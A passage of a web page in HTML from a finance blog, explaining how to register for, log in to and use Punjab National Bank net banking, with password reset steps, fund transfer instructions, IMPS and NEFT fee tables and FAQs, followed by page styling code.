<td><span style="font-weight: 400;">Apply for a Chequebook, </span><span style="font-weight: 400;">Check Status, </span><span style="font-weight: 400;">Stop or issue a cheque</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Financial services</span></td>
<td><span style="font-weight: 400;">FD, RD, and PPF, </span><span style="font-weight: 400;">Mutual funds, </span><span style="font-weight: 400;">Loans</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">How to Register for PNB Net Banking?</span></h2>
<p><span style="font-weight: 400;">PNB net banking registration is a straightforward process; you can follow the steps below for PNB net banking registration:</span></p>
<ul>
<li><span style="font-weight: 400;">Visit PNB netbanking portal.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Internet banking login,&#8221;</strong> and you will see a new page.</span></li>
<li><span style="font-weight: 400;">Click on <strong>&#8220;New User&#8221;.</strong></span></li>
</ul>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-24252 size-full" src="https://financegab.com/wp-content/uploads/2023/11/PNB-net-banking-registration.png" alt="PNB net banking registration" width="967" height="450" srcset="https://www.financegab.com/wp-content/uploads/2023/11/PNB-net-banking-registration.png 967w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-net-banking-registration-300x140.png 300w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-net-banking-registration-768x357.png 768w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-net-banking-registration-150x70.png 150w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-net-banking-registration-696x324.png 696w" sizes="(max-width: 967px) 100vw, 967px" /></p>
<ul>
<li><span style="font-weight: 400;">Enter your account number and PAN card, and choose the type of registration.</span></li>
<li><span style="font-weight: 400;">Select <strong>&#8220;verify&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Select the type of facility. You will get an OTP.</span></li>
<li><span style="font-weight: 400;">Provide OTP for verification.</span></li>
<li><span style="font-weight: 400;">Input debit card number and grid number.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Continue&#8221;.</strong></span></li>
<li>Now, Set up login PIN and Password and process.</li>
<li>Read the terms and conditions and click <strong>&#8220;complete registration.&#8221;</strong></li>
<li>You will get a pop-up showing <strong>&#8220;successfully registered.&#8221;</strong></li>
</ul>
<h2><span style="font-weight: 400;">PNB Net Banking Login Process for Retail Users</span></h2>
<p><span style="font-weight: 400;">Here are the steps for retail users for an easy PNB banking login process after successful PNB Internet banking registration:</span></p>
<ul>
<li><span style="font-weight: 400;">Visit the PNB retail Internet banking portal.</span></li>
<li><span style="font-weight: 400;">Choose <strong>&#8220;Internet Login&#8221;.</strong></span></li>
</ul>
<p><img decoding="async" class="wp-image-24251 alignnone" src="https://financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-Login-for-Retail-Users-189x300.png" alt="PNB Net Banking Login for Retail Users" width="214" height="340" srcset="https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-Login-for-Retail-Users-189x300.png 189w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-Login-for-Retail-Users-150x238.png 150w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-Login-for-Retail-Users-300x476.png 300w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-Login-for-Retail-Users.png 539w" sizes="(max-width: 214px) 100vw, 214px" /></p>
<ul>
<li><span style="font-weight: 400;">Enter User ID / Customer ID and click <strong>&#8220;continue.&#8221;</strong></span></li>
<li><span style="font-weight: 400;">Input Login Password and press <strong>&#8220;Login&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Check the terms and conditions.</span></li>
<li><span style="font-weight: 400;">Input the OTP that you have received on your registered mobile number.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Submit&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Select 7 security questions.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Register&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Select an image, write the relevant phrase, and click <strong>&#8220;Submit.&#8221;</strong></span></li>
</ul>
<p><span style="font-weight: 400;">Congrats! Your PNB internet banking login is done.</span></p>
<h2><span style="font-weight: 400;">PNB Corporate Net Banking Login Process</span></h2>
<p><span style="font-weight: 400;">After the successful PNB Internet banking registration, Punjab National Bank corporate users can activate PNB corporate net banking on their accounts through the simple process mentioned below. They must submit the PNB-1212 form to use PNB corporate net banking at the branch.</span></p>
<ul>
<li><span style="font-weight: 400;">Visit the PNB net banking login site.</span></li>
<li><span style="font-weight: 400;">Choose <strong>&#8220;Corporate Internet Login&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Input corporate ID and admin user ID</span></li>
</ul>
<p><img decoding="async" class="alignnone wp-image-24250 size-full" src="https://financegab.com/wp-content/uploads/2023/11/PNB-Corporate-Net-Banking-Login.webp" alt="PNB Corporate Net Banking Login" width="856" height="379" srcset="https://www.financegab.com/wp-content/uploads/2023/11/PNB-Corporate-Net-Banking-Login.webp 856w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Corporate-Net-Banking-Login-300x133.webp 300w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Corporate-Net-Banking-Login-768x340.webp 768w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Corporate-Net-Banking-Login-150x66.webp 150w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Corporate-Net-Banking-Login-696x308.webp 696w" sizes="(max-width: 856px) 100vw, 856px" /></p>
<ul>
<li><span style="font-weight: 400;">Click <strong>&#8220;Continue.&#8221;</strong></span></li>
<li><span style="font-weight: 400;">Enter the password and receive an OTP on the registered number.</span></li>
<li><span style="font-weight: 400;">Input OTP and set the security questions.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Submit&#8221;.</strong> Congratulations, you are logged in to PNB corporate internet banking.</span></li>
</ul>
<h2><span style="font-weight: 400;">How to Reset PNB Internet Banking Password?</span></h2>
<p><span style="font-weight: 400;">We have below the comprehensive guide for your Punjab National Bank net banking password reset process:</span></p>
<ul>
<li><span style="font-weight: 400;">Visit PNB netbanking portal and enter PNB user ID.</span></li>
<li><span style="font-weight: 400;">Press <strong>&#8220;Continue&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Select <strong>&#8220;Forget Password&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Re-enter the user ID and submit.</span></li>
<li><span style="font-weight: 400;">You will receive the OTP.</span></li>
<li><span style="font-weight: 400;">Input OTP and continue.</span></li>
<li><span style="font-weight: 400;">Here, enter details like bank account number, Debit card details, ATM PIN, etc.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Continue&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">On this page, you can reset your net banking password. Set a new password, confirm it, and click <strong>&#8220;Continue&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">You will see a Pop-up showing successful completion.</span></li>
</ul>
<h2><span style="font-weight: 400;">How to Transfer Money through PNB Net Banking?</span></h2>
<p><span style="font-weight: 400;">Transferring funds from PNB online banking is straightforward. You can quickly transfer funds within the same bank and to other banks using PNB net banking. </span></p>
<p><span style="font-weight: 400;">Here are the ways to transfer money using PNB Internet banking:</span></p>
<h3><span style="font-weight: 400;">To Other PNB Accounts</span></h3>
<ul>
<li><span style="font-weight: 400;">Visit the PNB internet banking portal.</span></li>
<li><span style="font-weight: 400;">Login using your ID and Password.</span></li>
<li><span style="font-weight: 400;">Choose <strong>&#8220;Transaction&#8221;</strong> and then <strong>&#8220;Within PNB.&#8221;</strong></span></li>
<li><span style="font-weight: 400;">Choose the beneficiary account. You can add the new beneficiary account by clicking <strong>&#8220;Add beneficiary.&#8221;</strong> Enter an account number, IFSC code, and name.</span></li>
<li><span style="font-weight: 400;">Mention the amount you wish to transfer. You can change the date of transfer manually for future transactions.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Continue&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Enter the Password for Punjab National Bank net banking transaction.</span></li>
<li><span style="font-weight: 400;">Press <strong>&#8220;Submit&#8221;</strong> to finish the process.</span></li>
</ul>
<h3><span style="font-weight: 400;">To Other Bank Accounts</span></h3>
<p><span style="font-weight: 400;">PNB net banking allows users to transfer funds to other bank accounts. You can use the IMPS, NEFT, and RTGS services. Corporate users can only transfer funds using RTGS and NEFT.  Follow the steps below:</span></p>
<ul>
<li><span style="font-weight: 400;">Visit PNB netbanking Portal.</span></li>
<li><span style="font-weight: 400;">Choose retail or corporate user for login.</span></li>
<li><span style="font-weight: 400;">Click on <strong>&#8220;Transaction&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Choose from <strong>&#8220;NEFT, RTGS, and IMPS&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Select the beneficiary or ass a new beneficiary.</span></li>
<li><span style="font-weight: 400;">Enter the amount that you wish to transfer and the date.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Continue&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Enter password</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Submit&#8221;</strong> to finish the process.</span></li>
</ul>
<h2><span style="font-weight: 400;">How to Add a Beneficiary to the PNB Net Banking Transaction?</span></h2>
<p><span style="font-weight: 400;">Adding the beneficiary is very simple; you need to follow simple steps:</span></p>
<ul>
<li><span style="font-weight: 400;">Visit website.</span></li>
<li><span style="font-weight: 400;">Enter your Login Password and ID</span></li>
<li><span style="font-weight: 400;">Click on <strong>&#8220;Transaction.&#8221;</strong></span></li>
<li><span style="font-weight: 400;">Select <strong>&#8220;Manage Beneficiary&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">If the recipient is the PNB account holder, select <strong>&#8220;Add in PNB&#8221;</strong>. Otherwise, select <strong>&#8220;Other options&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;OK&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">On the fresh page, enter beneficiary details such as Account number, name, etc.</span></li>
<li><span style="font-weight: 400;">Select <strong>&#8220;worldwide&#8221; or &#8220;regional access&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Input IFSC code</span></li>
<li><span style="font-weight: 400;">Set password for transaction.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Submit&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Enter the OTP sent to you on the registered mobile number</span></li>
<li><span style="font-weight: 400;">Verify the recipient.</span></li>
</ul>
<h2><span style="font-weight: 400;">Transaction Limit and Charges</span></h2>
<p><span style="font-weight: 400;">A specific transaction limit and charges are applicable on online fund transfers using PNB Netbanking.</span></p>
<h3><span style="font-weight: 400;">IMPS Charges</span></h3>
<p><span style="font-weight: 400;">The table below shows the details of IMPS fund transfers using PNB net banking.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Transfer Amount</span></td>
<td><span style="font-weight: 400;">Charges on Online transaction</span></td>
<td><span style="font-weight: 400;">Charges on offline transaction</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Upto Rs. 1000</span></td>
<td><span style="font-weight: 400;">NIL</span></td>
<td><span style="font-weight: 400;">NIL</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Above 1000 to 1 lacs</span></td>
<td><span style="font-weight: 400;">Rs. 5 + GST</span></td>
<td><span style="font-weight: 400;">Rs. 6 + GST</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Above 1 lacs</span></td>
<td><span style="font-weight: 400;">Rs. 10 + GST</span></td>
<td><span style="font-weight: 400;">Rs. 12 + GST</span></td>
</tr>
</tbody>
</table>
<h3><span style="font-weight: 400;">NEFT Charges</span></h3>
<p><span style="font-weight: 400;">NEFT charges are applicable only on offline transfers. Punjab National Bank net banking NEFT transaction is free of cost.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Transfer Amount</span></td>
<td><span style="font-weight: 400;">NEFT charges</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Upto Rs. 10,000</span></td>
<td><span style="font-weight: 400;">Rs. 2</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Above 10,000 – 1 lac</span></td>
<td><span style="font-weight: 400;">Rs. 4</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Above 1 lac – 2 lacs</span></td>
<td><span style="font-weight: 400;">Rs. 14</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Above 2 lacs</span></td>
<td><span style="font-weight: 400;">Rs. 24</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">PNB is a reputed and one of the largest banks in India, which constantly works for the betterment and ease of the customers and makes banking more accessible. PNB net banking facility has made it easier for customers to avail of banking services and perform bank transfer activities while sitting at their homes without worrying about long queues. </span></p>
<p><span style="font-weight: 400;">The article above explains all about PNB net banking services and the registration and login process. Hope it will help you!!</span></p>
<h2><span style="font-weight: 400;">Punjab National Bank Net Banking &#8211; FAQs</span></h2>
<h3>Is there any risk if I forget to log out of the PNB Netbanking?</h3>
<p><span style="font-weight: 400;">Ans. Always remember to log out from your PNB bet banking before leaving your device. Other people can misuse it if you forget to log out.</span></p>
<h3>Can I add my account to PNB Netbanking?</h3>
<p><span style="font-weight: 400;">Ans. You can add any of your PNB accounts to the PNB Internet banking. For this, you need to request it from the local branch. You will see an option on the net banking app &#8220;Add More Accounts.&#8221; You need to click It and do the needful.</span></p>
<h3>If I don&#8217;t have a PNB account, can I also use PNB net banking?</h3>
<p><span style="font-weight: 400;">Ans. Only PNB bank customers can use the Punjab National Bank Internet banking.</span></p>
<h3>How long does it take to get the Password for PNB Netbanking?</h3>
<p><span style="font-weight: 400;">Ans. It takes approx. 6 -10 days to reach your registered address. You need to apply for a password, and you will get it through post within a week.</span></p>
<h3>Can NRI customers use the PNB net banking service?</h3>
<p><span style="font-weight: 400;">Yes, NRI customers are allowed to use the PNB Netbanking.</span></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_20  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_20 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr 